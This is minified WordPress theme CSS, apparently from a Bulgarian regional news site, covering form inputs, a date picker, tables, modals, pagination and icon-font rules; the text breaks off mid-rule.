.tdb-s-form-file-box{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:0 15px;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #d7d8de;border-radius:5px;outline:3px solid transparent;transition:border-color .2s ease-in-out,color .2s ease-in-out,outline-color .2s ease-in-out}body div .tdb-s-ffu-ico{width:40px;margin-bottom:10px;stroke:#bfbfbf;transition:stroke .2s ease-in-out}body div .tdb-s-ffu-txt{text-align:center}body div .tdb-s-form-file-preview-image{position:relative}body div .tdb-s-form-file-preview-image .tdb-s-ffip-img{padding-bottom:30%;background-color:#eee;border-radius:5px;background-size:cover;background-position:center}body div .tdb-s-form-file-preview-audio{display:flex;align-items:center;min-height:54px}body div .tdb-s-form-file-preview-audio audio{flex:1;margin-right:26px}body div .tdb-s-form-file-preview-video{min-height:54px}body div .tdb-s-form-file-preview-video video{width:100%;border-radius:5px}body div .tdb-s-form-file-upload .tdb-s-ffu-ico{pointer-events:none}body div .tdb-s-form-file-input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer}body div .tdb-s-form-file-disabled{pointer-events:none;opacity:.6}body div .tdb-s-form-file:hover .tdb-s-form-file-upload,body div .tdb-s-form-file.tdb-s-form-file-dragover .tdb-s-form-file-upload{border-color:#0489fc;outline-color:rgba(4,137,252,.1);color:#0489fc}body div .tdb-s-form-file:hover .tdb-s-form-file-upload .tdb-s-ffu-ico,body div .tdb-s-form-file.tdb-s-form-file-dragover .tdb-s-form-file-upload .tdb-s-ffu-ico{stroke:#0489fc}body div .tdb-s-fg-error .tdb-s-form-file .tdb-s-form-file-upload{border-color:red !important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-form-file-previewing .tdb-s-form-file-upload{display:none}body div .tdb-s-form-wpeditor{border:2px solid #d7d8de;border-radius:5px;outline:3px solid transparent;transition:border-color .2s ease-in-out,color .2s ease-in-out,outline-color .2s ease-in-out}body div .tdb-s-form-wpeditor .mce-panel{background-color:transparent}body div .tdb-s-form-wpeditor .wp-editor-tools{display:flex;align-items:center;background-color:#f5f5f5;margin:6px 6px 0;padding:7px 9px 4px;border-radius:4px 4px 0 0}body div .tdb-s-form-wpeditor .wp-editor-tabs{display:flex;align-items:center;margin-left:auto}body div .tdb-s-form-wpeditor .wp-switch-editor{margin:0;padding:1px 7px 2px;background-color:transparent;text-transform:uppercase;font-size:11px;line-height:1;font-weight:500;border-width:1px;border-color:transparent;border-radius:4px}body div .tdb-s-form-wpeditor .switch-tmce{margin-right:3px}body div .tdb-s-form-wpeditor .wp-switch-editor:hover,body div .tdb-s-form-wpeditor .html-active .switch-html,body div .tdb-s-form-wpeditor .tmce-active .switch-tmce{border-color:#e7e6e6}body div .tdb-s-form-wpeditor .html-active .switch-html,body div .tdb-s-form-wpeditor .tmce-active .switch-tmce{background-color:#fff}body div .tdb-s-form-wpeditor .wp-editor-container{border:0}body div .tdb-s-form-wpeditor .wp-editor-container{width:calc(100% - 12px) !important;margin:0 6px 6px}body div .tdb-s-form-wpeditor .mce-tinymce{border:0 !important}body div .tdb-s-form-wpeditor .mce-top-part:before{display:none}body div .tdb-s-form-wpeditor .quicktags-toolbar{padding:5px 7px;border-bottom:0}body div .tdb-s-form-wpeditor .mce-toolbar-grp{background-color:#f5f5f5;border-bottom:0;border-radius:0 0 4px 4px}body div .tdb-s-form-wpeditor .mce-toolbar-grp>div{padding:5px 7px}body div .tdb-s-form-wpeditor-disabled{pointer-events:none;opacity:.6}body div .tdb-s-fg-error .tdb-s-form-wpeditor{border-color:red !important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-form-datepicker:focus{border-color:#0489fc !important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body div .tdb-s-form-group{position:relative;width:100%;padding:0 13px}body div .tdb-s-form-group:not(:last-child){margin-bottom:28px}body div .tdb-s-form-group-sm .tdb-s-form-label{font-size:.857em;margin-bottom:6px}body div .tdb-s-form-group-sm .tdb-s-form-input{padding:0 10px 2px;height:36px;min-height:36px;font-size:.929em}body div .tdb-s-form-group-sm textarea.tdb-s-form-input{min-height:76px;padding-top:6px;padding-bottom:6px;line-height:1.5}body div .tdb-s-form-group-sm .tdb-s-form-select-wrap .select2-selection{height:36px;font-size:.929em}body div .tdb-s-form-group-sm .tdb-s-form-check .tdb-s-fc-check{width:17px;height:17px}body div .tdb-s-form-group-sm .tdb-s-form-check .tdb-s-fc-check:after{top:2px;left:2px}body div .tdb-s-form-group-sm .tdb-s-form-check .tdb-s-fc-title{font-size:13px;line-height:1.2}body div .tdb-s-fg-error .tdb-s-form-input,body div .tdb-s-fg-error .tdb-s-form-input:focus:not([readonly]){border-color:red !important;outline:3px solid rgba(255,0,0,.1)}body div .tdb-s-fg-error-msg{position:absolute;top:calc(100% + 3px);left:0;width:100%;padding:0 13px;font-size:.786em;line-height:1.3;color:#ff3838}body div .tdb-s-form-content .tdb-s-notif{margin-top:32px}body div .tdb-s-form-footer{display:flex;align-items:center;margin-top:40px}body div .tdb-s-form-footer .tdb-s-btn{margin-right:26px}body div .tdb-s-form-footer .tdb-s-btn:last-of-type{margin-right:0}body>.select2-container,body .tdb-s-select2.select2-dropdown,body .tdb-s-select2 .select2-search,body .tdb-s-select2 .select2-results{display:block}body>.select2-container{z-index:10005}body.admin-bar .tdb-s-select2.select2-dropdown{margin-top:36px}body .tdb-s-select2.select2-dropdown{margin-top:4px;background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:14px;border:2px solid #d7d8de;border-radius:5px;outline-width:3px;outline-style:solid;outline-color:rgba(215,216,222,.18)}body .tdb-s-select2 .select2-search{padding:6px}body .tdb-s-select2 .select2-search__field{padding:0 10px 2px;width:100%;height:36px;min-height:36px;font-size:.929em;line-height:1.3;font-weight:600;color:#444;border:2px solid #d7d8de;border-radius:5px;outline:3px solid transparent;box-shadow:none;transition:border-color .2s ease-in-out,color .2s ease-in-out,outline-color .2s ease-in-out;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:border-box}body .tdb-s-select2 .select2-results__options{list-style-type:none;margin:0;padding:0 0 4px;max-height:277px;font-size:.929em;font-weight:600;color:#444;overflow-y:auto}body .tdb-s-select2 .select2-results__options li{margin:0;padding:2px 10px 4px;cursor:pointer}body .tdb-s-select2 .select2-results__options li:hover{background-color:#f8f8f8}body .tdb-s-datepicker-control{padding:14px;width:279px;background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:11px;color:#444;line-height:1;font-weight:600;border:2px solid #d7d8de;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.12)}body .tdb-s-datepicker-control:before,body .tdb-s-datepicker-control:after{display:none}body .tdb-s-datepicker-control select,body .tdb-s-datepicker-control input{padding:0 17px 1px 8px !important;min-height:29px;background-color:#fff;font-size:inherit !important;font-weight:inherit !important;color:inherit !important;border:2px solid rgba(215,216,222,.5) !important;border-radius:5px !important;outline:3px solid transparent !important;transition:border-color .2s ease-in-out,outline .2s ease-in-out;-webkit-appearance:none !important}body .tdb-s-datepicker-control select:focus,body .tdb-s-datepicker-control input:focus{box-shadow:none;border-color:#d7d8de !important;outline-color:rgba(215,216,222,.2) !important}body .tdb-s-datepicker-control select,body .tdb-s-datepicker-control select:focus,body .tdb-s-datepicker-control select:hover{background:#fff url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.794" height="9.822" viewBox="0 0 6.794 9.822"><g transform="translate(6.294 0.5) rotate(90)"><path d="M0,6.294a.5.5,0,0,1-.324-.12.5.5,0,0,1-.056-.7L1.816,2.9-.38.325a.5.5,0,0,1,.056-.7.5.5,0,0,1,.7.056l2.473,2.9a.5.5,0,0,1,0,.649L.38,6.118A.5.5,0,0,1,0,6.294Z" transform="translate(6.349 0)" fill="%23444"/><path d="M2.474,6.294a.5.5,0,0,1-.38-.175L-.38,3.221a.5.5,0,0,1,0-.649l2.473-2.9A.5.5,0,0,1,2.8-.38a.5.5,0,0,1,.056.7L.657,2.9l2.2,2.572a.5.5,0,0,1-.38.825Z" transform="translate(0 0)" fill="%23444"/></g></svg>') no-repeat right 8px center !important}body .tdb-s-datepicker-control .numInputWrapper:hover{background-color:transparent}body .tdb-s-datepicker-control .numInputWrapper span{display:flex;justify-content:center;right:8px;line-height:1;font-size:0;border:none}body .tdb-s-datepicker-control .numInputWrapper span:hover{background-color:transparent}body .tdb-s-datepicker-control .numInputWrapper span:after{position:relative;top:0;border:none}body .tdb-s-datepicker-control .numInputWrapper .arrowUp{align-items:flex-end;padding-bottom:1px}body .tdb-s-datepicker-control .numInputWrapper .arrowUp:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.799" height="3.477" viewBox="0 0 6.799 3.477"><path id="Path_4" data-name="Path 4" d="M2.474,6.294a.5.5,0,0,1-.38-.175L-.38,3.221a.5.5,0,0,1,0-.649l2.473-2.9A.5.5,0,0,1,2.436-.5.5.5,0,0,1,2.8-.38a.5.5,0,0,1,.056.7L.657,2.9l2.2,2.572a.5.5,0,0,1-.38.825Z" transform="translate(6.297 0.5) rotate(90)" fill="%23444"/></svg>')}body .tdb-s-datepicker-control .numInputWrapper .arrowDown{align-items:flex-start;padding-top:2px}body .tdb-s-datepicker-control .numInputWrapper .arrowDown:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6.786" height="3.466" viewBox="0 0 6.786 3.466"><path id="Path_3" data-name="Path 3" d="M0,6.294a.5.5,0,0,1-.324-.12.5.5,0,0,1-.056-.7L1.816,2.9-.38.325a.5.5,0,0,1,.056-.7.5.5,0,0,1,.7.056l2.473,2.9a.5.5,0,0,1,0,.649L.38,6.118A.5.5,0,0,1,0,6.294Z" transform="translate(6.294 0.497) rotate(90)" fill="%23444"/></svg>')}body .tdb-s-datepicker-control input,body .tdb-s-datepicker-control input:focus,body .tdb-s-datepicker-control input:hover{background-color:#fff !important}body .tdb-s-datepicker-control .flatpickr-months,body .tdb-s-datepicker-control .flatpickr-month{color:inherit;overflow:visible}body .tdb-s-datepicker-control .flatpickr-months{display:flex;align-items:stretch;margin:0 -4px 10px}body .tdb-s-datepicker-control .flatpickr-prev-month,body .tdb-s-datepicker-control .flatpickr-month,body .tdb-s-datepicker-control .flatpickr-next-month{height:auto;padding:0 4px}body .tdb-s-datepicker-control .flatpickr-prev-month,body .tdb-s-datepicker-control .flatpickr-next-month{display:flex;align-items:stretch;position:relative;width:14.4%}body .tdb-s-datepicker-control .flatpickr-prev-month:before,body .tdb-s-datepicker-control .flatpickr-next-month:before{display:flex;align-items:center;justify-content:center;width:100%;padding-bottom:1px;border-radius:5px}body .tdb-s-datepicker-control .flatpickr-prev-month svg,body .tdb-s-datepicker-control .flatpickr-next-month svg{display:none}body .tdb-s-datepicker-control .flatpickr-prev-month:hover:before,body .tdb-s-datepicker-control .flatpickr-next-month:hover:before{background-color:rgba(4,137,252,.05)}body .tdb-s-datepicker-control .flatpickr-current-month{display:flex;position:relative;left:0;padding:0;width:100%;height:auto;font-size:inherit;font-weight:inherit}body .tdb-s-datepicker-control .flatpickr-current-month select,body .tdb-s-datepicker-control .flatpickr-current-month .numInputWrapper{width:50%}body .tdb-s-datepicker-control .flatpickr-current-month select{margin:0 4px 0 0}body .tdb-s-datepicker-control .flatpickr-current-month .numInputWrapper{margin-left:4px}body .tdb-s-datepicker-control .flatpickr-current-month .numInputWrapper:hover{background-color:transparent}body .tdb-s-datepicker-control .flatpickr-prev-month:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(-8 -5)" fill="%23878d93"/></svg>')}body .tdb-s-datepicker-control .flatpickr-prev-month:hover:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(-8 -5)" fill="%23152BF7"/></svg>')}body .tdb-s-datepicker-control .flatpickr-next-month:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(14 15) rotate(180)" fill="%23878d93"/></svg>')}body .tdb-s-datepicker-control .flatpickr-next-month:hover:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path d="M13,15a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,0,1,1.414,1.414L10.414,10l3.293,3.293A1,1,0,0,1,13,15Z" transform="translate(14 15) rotate(180)" fill="%23152BF7"/></svg>')}body .tdb-s-datepicker-control .flatpickr-innerContainer,body .tdb-s-datepicker-control .flatpickr-weekdays{overflow:visible}body .tdb-s-datepicker-control .flatpickr-weekdays{position:relative;margin-bottom:8px;padding-bottom:1px}body .tdb-s-datepicker-control .flatpickr-weekdays:before{content:'';position:absolute;top:0;left:-14px;width:calc(100% + 28px);height:100%;background-color:rgba(4,137,252,.05);z-index:-1}body .tdb-s-datepicker-control .flatpickr-weekdaycontainer{margin-left:-4px;margin-right:-4px}body .tdb-s-datepicker-control .flatpickr-weekday{padding:0 4px;font-size:0;font-weight:inherit;color:inherit}body .tdb-s-datepicker-control .flatpickr-weekday:before{font-size:11px}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(1):before{content:'S'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(2):before{content:'M'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(3):before{content:'T'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(4):before{content:'W'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(5):before{content:'T'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(6):before{content:'F'}body .tdb-s-datepicker-control .flatpickr-weekday:nth-child(7):before{content:'S'}body .tdb-s-datepicker-control .flatpickr-days,body .tdb-s-datepicker-control .dayContainer{width:100%}body .tdb-s-datepicker-control .dayContainer{row-gap:8px;width:auto;max-width:none;min-width:0;margin-left:-4px;margin-right:-4px}body .tdb-s-datepicker-control .flatpickr-day{display:flex;align-items:center;justify-content:center;position:relative;height:29px;padding:0 4px 1px;background:0 0 !important;font-size:inherit;line-height:1;font-weight:inherit;color:inherit;border:none;border-radius:5px;transition:color .2s ease-in-out}body .tdb-s-datepicker-control .flatpickr-day:before{content:'';position:absolute;top:0;left:4px;width:calc(100% - 8px);height:100%;background-color:transparent;border-radius:5px;transition:background-color .2s ease-in-out;z-index:-1}body .tdb-s-datepicker-control .flatpickr-day.prevMonthDay,body .tdb-s-datepicker-control .flatpickr-day.nextMonthDay{opacity:.45}body .tdb-s-datepicker-control .flatpickr-day:not(.selected):not(.today):hover{color:#152bf7}body .tdb-s-datepicker-control .flatpickr-day:not(.selected):not(.today):hover:before{background-color:rgba(4,137,252,.05)}body .tdb-s-datepicker-control .flatpickr-day.today{color:#152bf7}body .tdb-s-datepicker-control .flatpickr-day.today:before{background-color:rgba(4,137,252,.1)}body .tdb-s-datepicker-control .flatpickr-day.selected{color:#fff}body .tdb-s-datepicker-control .flatpickr-day.selected:before{background-color:#0489fc}body .tdb-s-datepicker-control.hasTime .flatpickr-time,body .tdb-s-datepicker-control.hasTime .numInputWrapper{height:auto}body .tdb-s-datepicker-control.hasTime .flatpickr-time{align-items:stretch;margin:0 -4px 0;line-height:1;overflow:visible;border-top-color:#d7d8de}body .tdb-s-datepicker-control.hasTime .flatpickr-time:first-child{border-top:0}body .tdb-s-datepicker-control.hasTime .flatpickr-innerContainer+.flatpickr-time{margin-top:8px;padding-top:8px}body .tdb-s-datepicker-control.hasTime .numInputWrapper,body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm{padding:0 4px}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm{display:flex;align-items:center;justify-content:center;min-height:29px;position:relative;background-color:transparent !important;color:inherit}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm:before{content:'';position:absolute;top:0;left:4px;width:calc(100% - 8px);height:100%;background-color:transparent;transition:background-color .2s ease-in-out;border-radius:5px;z-index:-1}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm:hover{color:#152bf7}body .tdb-s-datepicker-control.hasTime .flatpickr-am-pm:hover:before{background-color:rgba(4,137,252,.05)}.tdb-s-notif{position:relative;padding:25px;border-radius:3px}.tdb-s-notif,.tdb-s-notif *:not(.tdb-s-btn){font-size:1em;line-height:1.4}.tdb-s-notif b{font-weight:600}.tdb-s-notif-descr:not(:last-child){margin-bottom:6px}.tdb-s-notif-list{list-style-type:none;margin:0}.tdb-s-notif-list:not(:last-child){margin:0 0 10px}.tdb-s-notif-list li{margin-left:0 !important}.tdb-s-notif-list li:not(:last-child){margin-bottom:6px}.tdb-s-notif-list li:last-child{margin-bottom:0}.tdb-s-notif-info,.tdb-s-notif-notice{background-color:rgba(89,98,107,.08);color:#59626b}.tdb-s-notif-success{background-color:rgba(38,98,28,.1);color:#26621c}.tdb-s-notif-warning{background-color:rgba(215,133,0,.12);color:#d78500}.tdb-s-notif-error{background-color:rgba(255,56,56,.12);color:#ff3838}.tdb-s-notif-xsm{padding:10px 15px}.tdb-s-notif-xsm,.tdb-s-notif-xsm *:not(.tdb-s-btn){font-size:.929em;line-height:1.4}.tdb-s-notif-sm{padding:18px}.tdb-s-notif-sm,.tdb-s-notif-sm *:not(.tdb-s-btn){font-size:.929em;line-height:1.4}.tdb-s-notif-xxsm{padding:5px 10px 6px}.tdb-s-notif-xxsm,.tdb-s-notif-xxsm *:not(.tdb-s-btn){font-size:.857em;line-height:1.3}.tdb-s-table{width:100%;border:none;border-collapse:collapse;border-spacing:0}@media (max-width:1018px){.tdb-s-table{display:block}}@media (max-width:1018px){.tdb-s-table-row{display:block}}.tdb-s-table-col{position:relative;padding:0;border:none}@media (min-width:1019px){.tdb-s-table-col:first-child{padding-left:10px}.tdb-s-table-col:not(:last-child):not(.tdb-s-table-col-expand){padding-right:15px}.tdb-s-table-col:last-child{padding-right:10px}}@media (max-width:1018px){.tdb-s-table-col{display:flex;align-items:baseline;width:100%}}.tdb-s-table-col-label{min-width:35%;max-width:35%;margin-right:10px;padding-right:10px;color:#555d66}@media (min-width:1019px){.tdb-s-table-col-label{display:none}}.tdb-s-table-header{font-size:.857em;line-height:1;font-weight:600;text-align:left;color:#555d66;border-bottom:2px solid #d7d8de}@media (max-width:1018px){.tdb-s-table-header{display:none}}.tdb-s-table-header .tdb-s-table-col{padding-bottom:15px}.tdb-s-table-col-order{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.tdb-s-table-col-order-icons{display:flex;flex-direction:column;position:relative;top:1px;margin-left:10px}.tdb-s-table-col-order-icons svg{fill:#555d66;line-height:0;opacity:.3}.tdb-s-table-col-order-icons svg:nth-child(1){margin-bottom:2px}[data-order=ASC] .tdb-s-table-col-order-icons svg:nth-child(1){opacity:1}[data-order=ASC] .tdb-s-table-col-order-icons svg:nth-child(2){opacity:.3}[data-order=DESC] .tdb-s-table-col-order-icons svg:nth-child(1){opacity:.3}[data-order=DESC] .tdb-s-table-col-order-icons svg:nth-child(2){opacity:1}.tdb-s-table-body{font-size:.929em;line-height:1;font-weight:600;color:#1d2327}@media (max-width:1018px){.tdb-s-table-body{display:block}}.tdb-s-table-body .tdb-s-table-row:not(:last-child){border-bottom:1px solid #ebebeb}.tdb-s-table-body .tdb-s-table-row.tdb-s-table-row-active,.tdb-s-table-body .tdb-s-table-row:hover{background-color:#f8f8f8}@media (max-width:1018px){.tdb-s-table-body .tdb-s-table-row{padding:15px 10px}}@media (min-width:1019px){.tdb-s-table-body .tdb-s-table-col{padding-top:12px;padding-bottom:15px}}@media (max-width:1018px){.tdb-s-table-body .tdb-s-table-col{padding-top:7px;padding-bottom:7px}}.tdb-s-table-options-toggle{position:relative;top:1px;fill:#878d93;transition:fill .2s ease-in-out}@media (max-width:1018px){.tdb-s-table-options-toggle{display:none}}.tdb-s-table-options-list{display:flex}@media (min-width:1019px){.tdb-s-table-options-list{flex-direction:column;align-items:flex-start;position:absolute;top:6px;right:100%;min-width:130px;padding:8px 10px 9px;background-color:#fff;border-radius:2px;box-shadow:0 0 4px rgba(0,0,0,.12);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease-in-out;z-index:100;cursor:default}}@media (max-width:1018px){.tdb-s-table-options-list{align-items:center;justify-content:center;width:100%}}@media (min-width:1019px){.tdb-s-table-col-options{padding-left:10px;text-align:center;cursor:pointer}.tdb-s-table-col-options:hover .tdb-s-table-options-toggle{fill:#000}.tdb-s-table-col-options:hover .tdb-s-table-options-list{opacity:1;visibility:visible;pointer-events:auto}}@media (max-width:1018px){.tdb-s-table-col-options{padding-top:17px}}.tdb-s-table-col-options .tdb-s-tol-item{font-size:.786em;line-height:1.2;font-weight:600;color:#555d66;cursor:pointer}.tdb-s-table-col-options .tdb-s-tol-item:hover{color:#000}@media (min-width:1019px){.tdb-s-table-col-options .tdb-s-tol-item:not(:last-child){margin-bottom:8px}}@media (max-width:1018px){.tdb-s-table-col-options .tdb-s-tol-item:not(:last-child){margin-right:12px}}.tdb-s-table-col-options .tdb-s-tol-item-red{color:#ff6161}.tdb-s-table-col-options .tdb-s-tol-item-red:hover{color:red}.tdb-s-tol-sep{background-color:#ebebeb;width:100%;height:1px;margin-top:1px;margin-bottom:8px}@media (max-width:1018px){.tdb-s-tol-sep{display:none}}.tdb-s-modal-wrap,.tdb-s-modal-bg{top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .2s ease-in}.tdb-s-modal-wrap{position:fixed;display:flex;align-items:center;justify-content:center;padding:30px 20px;pointer-events:none;z-index:10000}@media (min-width:783px){.admin-bar .tdb-s-modal-wrap{padding-top:62px}}@media (max-width:782px){.admin-bar .tdb-s-modal-wrap{padding-top:76px}}.tdb-s-modal-bg{position:absolute;background-color:rgba(107,114,128,.75)}.tdb-s-modal{display:flex;flex-direction:column;background-color:#fff;min-width:400px;max-width:650px;max-height:100%;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:14px;box-shadow:0 2px 4px 0 rgba(0,0,0,.12);border-radius:3px;opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in;z-index:1}@media (max-width:767px){.tdb-s-modal{min-width:0}}.tdb-s-modal-header,.tdb-s-modal-footer{display:flex;align-items:center}.tdb-s-modal-header{padding:19px 25px 16px;border-bottom:1px solid #ebebeb}.tdb-s-modal-header .tdb-s-modal-close{margin-left:auto;fill:#878d93;cursor:pointer;transition:transform .2s ease-in-out,fill .2s ease-in-out}.tdb-s-modal-header .tdb-s-modal-close:hover{fill:#000;transform:rotate(90deg)}body h3.tdb-s-modal-title{margin:0;padding:0;font-family:inherit;font-size:1.286em;line-height:1.2;font-weight:600;color:#1d2327}.tdb-s-modal-body{padding:30px 25px;overflow:auto}.tdb-s-modal-body .tdb-s-notif:not(:first-child){margin-top:30px}.tdb-s-modal-txt{font-size:1em;line-height:1.6;color:#59626b}.tdb-s-modal-footer{justify-content:flex-end;padding:18px 25px;border-top:1px solid #ebebeb}.tdb-s-modal-footer:empty{display:none}.tdb-s-modal-footer .tdb-s-btn:not(:last-of-type){margin-right:16px}.tdb-s-modal-open{pointer-events:auto}.tdb-s-modal-open,.tdb-s-modal-open .tdb-s-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdb-s-modal-open .tdb-s-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}.tdb-s-pagination{display:flex;margin:22px 0 0}.tdb-s-pagination-item{display:flex;align-items:center;justify-content:center;min-width:2.2em;min-height:2.2em;margin:0;padding:0 8px;font-size:1em;line-height:1;font-weight:600;border-radius:3px;transition:background-color .2s ease-in-out,color .2s ease-in-out}.tdb-s-pagination-item:not(:last-child){margin-right:8px}.tdb-s-pagination-item:not(.tdb-s-pagination-dots):not(.tdb-s-pagination-active){cursor:pointer}.tdb-s-pagination-item:hover:not(.tdb-s-pagination-dots):not(.tdb-s-pagination-active){background-color:#ebebeb}.tdb-s-pagination-item:not(.tdb-s-pagination-active){background-color:#f1f1f1;color:#1d2327}.tdb-s-pagination-item.tdb-s-pagination-active{background-color:#0489fc;color:#fff}@-webkit-keyframes tdb-fullspin-anim{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tdb-fullspin-anim{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.tdb-s-content{position:relative;min-height:50px;transition:opacity .2s ease-in-out}.tdb-s-content:before{content:'';position:absolute;opacity:0;transition:opacity .2s ease-in-out;pointer-events:none}.tdb-s-content:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:block;margin-top:-23px;margin-left:-23px;width:40px;height:40px;border:3px solid #888;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:tdb-fullspin-anim 1s infinite ease-out;animation:tdb-fullspin-anim 1s infinite ease-out;opacity:0;z-index:101;pointer-events:none}.tdb-s-content-loading,.tdb-s-content-disabled{pointer-events:none;opacity:.3}.tdb-s-content-loading:after{opacity:1;pointer-events:auto}.tdb-s-modal-confirm .tdb-s-modal{min-width:500px;max-width:500px}.td-hide-adminbar-settings #wpadminbar li:not(#wp-admin-bar-tdb_template_builder,#wp-admin-bar-tdb_template_load)[id^=wp-admin-bar-tdb_template_]{display:none}
.unselectable{-moz-user-select:none;-webkit-user-select:none;cursor:default}html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
:root{--accent-color:#fff}
#page{max-width:1300px;margin:0 auto;position:relative;z-index:1}#body-link{height:100%;width:100%;position:fixed;top:0;left:0;z-index:0}#body-link a:link{height:100%;width:100%;display:block}#logo{margin-top:15px;margin-bottom:15px}.left-ad{float:left}.right-ad{float:right}.copyright{float:none;text-align:center}
@font-face{font-family:'td-multipurpose';font-weight:400;font-style:normal;font-display:swap;src:url(//blagoevgrad.eu/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.eot);src:url(//blagoevgrad.eu/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.eot?#iefix) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.ttf) format('truetype'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.woff) format('woff'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/tdc-header-template-titletd-multipurpose.svg?#td-multipurpose) format('svg')}.tdc-font-tdmp{display:inline-block;font:normal normal normal 14px/1 td-multipurpose;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tdc-font-tdmp-arrow-cut-down:before{content:"\e957"}.tdc-font-tdmp-arrow-cut-left:before{content:"\e958"}.tdc-font-tdmp-arrow-cut-right:before{content:"\e959"}.tdc-font-tdmp-arrow-cut-up:before{content:"\e95a"}.tdc-font-tdmp-arrow-down:before{content:"\e95b"}.tdc-font-tdmp-arrow-left:before{content:"\e95c"}.tdc-font-tdmp-arrow-right:before{content:"\e95d"}.tdc-font-tdmp-arrows-double:before{content:"\e95e"}.tdc-font-tdmp-arrow-small-down:before{content:"\e95f"}.tdc-font-tdmp-arrow-small-right:before{content:"\e960"}.tdc-font-tdmp-arrows-refresh:before{content:"\e961"}.tdc-font-tdmp-arrow-up:before{content:"\e962"}.tdc-font-tdmp-play-rectangle1:before{content:"\e930"}.tdc-font-tdmp-play-round1:before{content:"\e931"}.tdc-font-tdmp-play-round2:before{content:"\e932"}.tdc-font-tdmp-play-singe1:before{content:"\e933"}.tdc-font-tdmp-play-singe2:before{content:"\e934"}.tdc-font-tdmp-play-square1:before{content:"\e935"}.tdc-font-tdmp-play-square2:before{content:"\e936"}.tdc-font-tdmp-documentation-book:before{content:"\e9b1"}.tdc-font-tdmp-support-dialog:before{content:"\e9b2"}.tdc-font-tdmp-info-sign:before{content:"\e9b3"}.tdc-font-tdmp-24h:before{content:"\e920"}.tdc-font-tdmp-contract:before{content:"\e921"}.tdc-font-tdmp-envelope-open:before{content:"\e922"}.tdc-font-tdmp-fold:before{content:"\e923"}.tdc-font-tdmp-globe:before{content:"\e924"}.tdc-font-tdmp-home:before{content:"\e925"}.tdc-font-tdmp-like:before{content:"\e926"}.tdc-font-tdmp-link:before{content:"\e927"}.tdc-font-tdmp-location:before{content:"\e928"}.tdc-font-tdmp-man:before{content:"\e929"}.tdc-font-tdmp-megaphone:before{content:"\e92a"}.tdc-font-tdmp-message-box:before{content:"\e92b"}.tdc-f